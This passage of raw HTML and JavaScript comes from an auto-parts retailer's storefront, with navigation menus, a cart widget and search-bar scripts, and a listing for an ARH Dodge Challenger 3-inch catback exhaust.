										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-169 wsm-cat-wrapper-parent-1207410" id="wsm-cat-wrapper-id-1207539">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-169"><a href="https://treperformance.com/c-169-exhaust.html" title="Go Back to Exhaust"><span class="wsm-cat-trail-value">Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207398"><a href="https://treperformance.com/c-1207398-american-racing-headers-exhaust.html" title="Go Back to American Racing Headers &amp; Exhaust"><span class="wsm-cat-trail-value">American Racing Headers &amp; Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207533"><a href="https://treperformance.com/c-1207533-american-racing-headers-dodge.html" title="Go Back to American Racing Headers Dodge"><span class="wsm-cat-trail-value">American Racing Headers Dodge</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207408"><a href="https://treperformance.com/c-1207408-american-racing-headers-dodge-challenger.html" title="Go Back to American Racing Headers Dodge Challenger"><span class="wsm-cat-trail-value">American Racing Headers Dodge Challenger</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207410"><a href="https://treperformance.com/c-1207410-american-racing-headers-dodge-challenger.html" title="Go Back to American Racing Headers Dodge Challenger "><span class="wsm-cat-trail-value">American Racing Headers Dodge Challenger </span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1207539">ARH Dodge Challenger 3rd Gen Exhaust</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">ARH Dodge Challenger 3rd Gen Exhaust</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F143880519" alt="American Racing Headers Dodge Challenger  - ARH Dodge Challenger 3rd Gen Exhaust" /></div>
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
									<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script><div class="wsm-cat-prod-innerwrapper">
<h2 class="wsm-store-header wsm-cat-header">
			<span class="wsm-fprod-cat-title">Browse ARH Dodge Challenger 3rd Gen Exhaust </span><span class="wsm-cat-cat-title-fitems wsm-cat-cat-title-label">Products</span>
	</h2>
<!--Start View Switcher-->
<div id="wsm-prod-adminbar" class="wsm-cat-admin-bar clearfix">
	<form name="updateproducts" method="post" action="">
							<div class="wsm-cat-admin-bar-sort-wrapper">
				<span class="wsm-cat-admin-bar-sort">Sort</span>
							<select name="sort" class="change-sorting-options"><option value="-priority,name" selected="selected">Best Match</option><option value="price">Lowest Price</option><option value="-price">Highest Price</option><option value="name">List A-Z</option><option value="-name">List Z-A</option><option value="-date">Newest</option><option value="date">Oldest</option></select>
						</div>
		
				
		<div class="wsm-cat-adminbar-view wsm-cat-admin-bar-view-wrapper">
			<div class="wsm-cat-admin-bar-view-pagination">
				<span class="wsm-cat-admin-bar-view">View</span>
				<select name="perpage" class="change-sorting-options"><option value="12">12</option><option value="24">24</option><option value="48">48</option><option value="50" selected="selected">50</option><option value="60">60</option><option value="96">96</option></select>
			</div>
		
																
						
						<a href="#" onclick="return false;" class="wsm-prod-switch-view wsm-prod-gallery-view" title="Toggle Between List and Gallery Views">&nbsp;</a>
		</div>
		<!--/View Wrapper-->
	</form>
</div>
<!--/Category Adminbar-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">1</span> of <span class="wsm-cat-pag-prodcount">1</span></span>
			

		</div>
<!--/Pagination Controls-->
<div id="wsm-prod-list-view" class="wsm-prod-list wsm-prod-list-cols-2 wsm-cat-list-view clearfix">
								
	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143880529.webp" alt="ARH Dodge Challenger 2009-2014 3&quot; Catback"/> <!-- Image URL -->
			<span itemprop="name">ARH Dodge Challenger 2009-2014 3&quot; Catback</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">ARH manufactures a unique Catback system that locates our 3" X-Pipe further forward for increased scavenging and improved power. Connects immediately after the stock cats, with a simple mark and cu...</div>
			
												<span itemprop="sku">Item #: CHL-09300CTBK</span>
										
			 
				<span itemprop="brand">American Racing Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2146.34</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
